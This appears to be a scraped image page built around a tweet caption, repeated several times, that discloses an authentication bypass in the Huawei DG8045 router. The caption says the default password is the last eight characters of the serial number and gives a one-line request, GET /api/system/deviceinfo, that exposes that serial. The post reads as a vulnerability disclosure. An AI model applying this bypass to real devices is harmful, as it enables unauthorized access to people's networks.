
Firmware Vulnerability Management & NCM Vulnerabilities - ManageEngine Network Configuration Manager
![Jinwook Kim on Twitter: "Huawei dg8045 - Authentication Bypass The default password of this router is the last 8 characters of the device's serial number [PoC] GET /api/system/deviceinfo HTTP/1.1 .. SerialNumber":"21530369847SK9252081" hxxps://www ... Jinwook Kim on Twitter: "Huawei dg8045 - Authentication Bypass The default password of this router is the last 8 characters of the device's serial number [PoC] GET /api/system/deviceinfo HTTP/1.1 .. SerialNumber":"21530369847SK9252081" hxxps://www ...](https://pbs.twimg.com/media/E4tXRC8UcAAkhDQ.png:large)
Jinwook Kim on Twitter: "Huawei dg8045 - Authentication Bypass The default password of this router is the last 8 characters of the device's serial number [PoC] GET /api/system/deviceinfo HTTP/1.1 .. SerialNumber":"21530369847SK9252081" hxxps://www ...